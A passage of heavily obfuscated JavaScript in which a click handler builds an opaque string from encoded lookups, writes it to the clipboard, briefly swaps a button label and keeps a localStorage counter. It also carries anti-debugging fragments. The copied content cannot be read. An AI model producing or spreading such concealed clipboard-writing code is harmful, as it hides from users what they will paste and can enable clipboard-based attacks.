0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return 